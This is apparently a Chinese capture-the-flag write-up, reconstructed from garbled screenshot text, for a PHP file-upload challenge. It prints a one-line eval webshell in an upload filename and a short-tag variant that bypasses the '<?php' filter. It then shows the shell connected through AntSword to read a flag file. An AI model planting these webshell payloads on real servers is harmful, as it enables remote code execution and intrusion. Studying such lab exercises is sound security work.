

Content-Disposition: form-data; name="file"; filename="1.txt"

```
修改 Content-Disposition 中参数filename的值为: <?php @eval($_POST['hack']); ?>
```

#### Response

| Ra | w Headers                           | Hex  | HTML    | Render                                                                                    |                                                         |  |  |  |  |
|----|-------------------------------------|------|---------|-------------------------------------------------------------------------------------------|---------------------------------------------------------|--|--|--|--|
| 1  | HTTP/1.1 20                         | 0 OK |         |                                                                                           |                                                         |  |  |  |  |
| 2  | Server: openresty                   |      |         |                                                                                           |                                                         |  |  |  |  |
| 3  | Date: Wed, 09 Dec 2020 07:30:44 GMT |      |         |                                                                                           |                                                         |  |  |  |  |
| 4  | Content-Type: text/html             |      |         |                                                                                           |                                                         |  |  |  |  |
| 5  | Content-Length: 86                  |      |         |                                                                                           |                                                         |  |  |  |  |
| 6  | Connection: close                   |      |         |                                                                                           |                                                         |  |  |  |  |
| 7  | Vary: Accept-Encoding               |      |         |                                                                                           |                                                         |  |  |  |  |
| 8  | X-Powered-By: PHP/5.5.9-1ubuntu4.29 |      |         |                                                                                           |                                                         |  |  |  |  |
| 9  |                                     |      |         |                                                                                           |                                                         |  |  |  |  |
| 10 | You cant up                         | load | php fil | le. <scri< th=""><th><pre>pt&gt;setTimeout('location.href="user.php"',</pre></th></scri<> | <pre>pt&gt;setTimeout('location.href="user.php"',</pre> |  |  |  |  |
|    | 5000,, 7501                         | The  |         |                                                                                           |                                                         |  |  |  |  |

得到回显内容:

#### Response

|   | Ray | w Headers                                                                                                    | Hex   | HTML    | Render                                                                                    |                                                         |  |  |  |  |  |
|---|-----|----------------------------------------------------------------------------------------------------|-------|---------|-------------------------------------------------------------------------------------------|---------------------------------------------------------|--|--|--|--|--|
|   | 1 1 | HTTP/1.1 200 OK                                                                                                    |       |         |                                                                                           |                                                         |  |  |  |  |  |
|   | 2   | Server: openresty                                                                                                    |       |         |                                                                                           |                                                         |  |  |  |  |  |
|   | 3 1 | Date: Wed, 09 Dec 2020 07:30:44 GMT                                                                                                    |       |         |                                                                                           |                                                         |  |  |  |  |  |
|   | 4 ( | Content-Type: text/html                                                                                                    |       |         |                                                                                           |                                                         |  |  |  |  |  |
|   | 5 ( | Content-Length: 86                                                                                                    |       |         |                                                                                           |                                                         |  |  |  |  |  |
|   | 6 ( | Connection: close                                                                                                    |       |         |                                                                                           |                                                         |  |  |  |  |  |
|   | 7 1 | Vary: Accept-Encoding                                                                                                    |       |         |                                                                                           |                                                         |  |  |  |  |  |
|   | 8 2 | X-Powered-By: PHP/5.5.9-1ubuntu4.29                                                                                                    |       |         |                                                                                           |                                                         |  |  |  |  |  |
|   | 9   |                                                                                                    |       |         |                                                                                           |                                                         |  |  |  |  |  |
| 1 | 0   | You cant up<br>3000); <th>oload</th> <th>php fil</th> <th>le.<scri< th=""><th><pre>pt&gt;setTimeout('location.href="user.php"',</pre></th></scri<></th> | oload | php fil | le. <scri< th=""><th><pre>pt&gt;setTimeout('location.href="user.php"',</pre></th></scri<> | <pre>pt&gt;setTimeout('location.href="user.php"',</pre> |  |  |  |  |  |
|   |     |                                                                                                    |       |         |                                                                                           |                                                         |  |  |  |  |  |

提示不能上传php文件,猜测是因为一句话中包含PHP的<?php该标签,查阅资料,可以使用短标签: <?=?>注:使用短标签时,需要short\_open\_tag=on。

构造短标签一句话木马: <?=@eval(\$\_POST['hack']); ?>, 传入得到回显:

#### Response

| (                                                                 | -   |                                                            | · · · · |      |        |  |  |  |  |  |  |
|-------------------------------------------------------------------|-----|------------------------------------------------------------|---------|------|--------|--|--|--|--|--|--|
|                                                                   | Raw | Headers                                                    | Hex     | HIML | Render |  |  |  |  |  |  |
| 1                                                                 | HT  | TP/1.1 20                                                  | 00 OK   |      |        |  |  |  |  |  |  |
| 2                                                                 | Se  | Server: openresty                                          |         |      |        |  |  |  |  |  |  |
| 3                                                                 | Da  | Date: Wed, 09 Dec 2020 07:34:28 GMT                        |         |      |        |  |  |  |  |  |  |
| 4                                                                 | Co  | Content-Type: text/html                                    |         |      |        |  |  |  |  |  |  |
| 5                                                                 | Co  | Content-Length: 157                                        |         |      |        |  |  |  |  |  |  |
| 6                                                                 | Co  | Connection: close                                          |         |      |        |  |  |  |  |  |  |
| 7                                                                 | Va  | Vary: Accept-Encoding                                      |         |      |        |  |  |  |  |  |  |
| 8                                                                 | X-  | X-Powered-By: PHP/5.5.9-lubuntu4.29                        |         |      |        |  |  |  |  |  |  |
| 9                                                                 |     |                                                            |         |      |        |  |  |  |  |  |  |
| 10                                                                | I   | I logged the file name you uploaded to                     |         |      |        |  |  |  |  |  |  |
|                                                                   | 10  | logs/upload.5bb9dfd7bff7729972381d3f45d6f07a.log.php. LOL< |         |      |        |  |  |  |  |  |  |
| <pre>script&gt;setTimeout('location.href="user.php"',3000);</pre> |     |                                                            |         |      |        |  |  |  |  |  |  |
|                                                                   | >   |                                                            |         |      |        |  |  |  |  |  |  |

已经给出了log文件路径,使用中国蚁剑连接:

| □ 添加数据          | _ 🗆 ×                                                                                                    |  |  |  |  |  |  |  |  |
|-----------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| ○添加 × 清空 < 测试连接 |                                                                                                    |  |  |  |  |  |  |  |  |
| 自基础配置           | *                                                                                                    |  |  |  |  |  |  |  |  |
| URL地址 *         | http://175bc058-b031-4e2a-928c-ef08f571e3f8.node3.buuoj.cn/logs/uploa                                                                                                    |  |  |  |  |  |  |  |  |
| 连接密码 *<br>网站备注  | hack                                                                                                    |  |  |  |  |  |  |  |  |
| 编码设置            | UTF8                                                                                                    |  |  |  |  |  |  |  |  |
| 连接类型            | PHP                                                                                                    |  |  |  |  |  |  |  |  |
|                 | 编码器                                                                                                    |  |  |  |  |  |  |  |  |
|                 | <ul> <li>default (不推荐)</li> </ul>                                                                                                    |  |  |  |  |  |  |  |  |
|                 | ○ random (不推荐)                                                                                                    |  |  |  |  |  |  |  |  |
|                 | O base64                                                                                                    |  |  |  |  |  |  |  |  |
| <b>e</b> 请求信息   | e请求信息 https://blog.csdp.pet/m0_5291/2778                                                                                                    |  |  |  |  |  |  |  |  |
| まや またんわとの 原料    | oral competence of the content of the content of th |  |  |  |  |  |  |  |  |

| dockereny | LI ATT/34 (**)          |                           |           |
|-----------|-------------------------|---------------------------|-----------|
|           | ●新建 - 个上层 22刷新 会主目录 ■书签 | £ - /                     | → 读取      |
| e- 🖿 var  | 名称                      | 日期     大小                 | 属性        |
| bin       | C dev                   | 2020-12-09 07:58:53 340 b | 0755      |
| boot      | C etc                   | 2020-12-09 07:58:53 21 b  | 0755      |
| etc       | bome                    | 2019-09-01 08:57:40 19 b  | 0755      |
| home      | C lib                   | 2015-01-28 16:28:45 45 b  | 0755      |
| lib       | Lib64                   | 2015-01-28 16:28:38 34 b  | 0755      |
| lib64     | 🗅 media                 | 2015-01-28 16:28:17 6 b   | 0755      |
| media     | 🗅 mnt                   | 2014-04-10 22:12:14 6 b   | 0755      |
| mnt       | 🗅 opt                   | 2015-01-28 16:28:17 6 b   | 0755      |
| opt       | C proc                  | 2020-12-09 07:58:53 0 b   | 0555      |
| proc      | 🗅 root                  | 2015-02-19 19:52:28 49 b  | 0700      |
| rup       | C run                   | 2020-12-09 07:58:55 75 b  | 0755      |
| sbin      | 🗅 sbin                  | 2014-10-01 20:41:22 44 b  | 0755      |
| srv       | C srv                   | 2015-01-28 16:28:17 6 b   | 0755      |
| sys       | 🗅 sys                   | 2020-10-23 01:33:36 0 b   | 0555      |
| - Imp     | 🗅 tmp                   | 2020-12-09 08:04:18 6 b   | 1777      |
| usr       | 🗅 usr                   | 2015-01-28 18:36:59 30 b  | 0755      |
|           | 🗅 var                   | 2015-02-17 21:14:27 39 b  | 0755      |
|           | dockerenv               | 2020-12-09 07:58:53 0 b   | 0755      |
|           | 🗅 flag                  | 2020-12-09 07:58:55       | 077714778 |

在/目录下即可找到flag

#### ps:

题目作者一定是个可可爱爱得小女生吧~~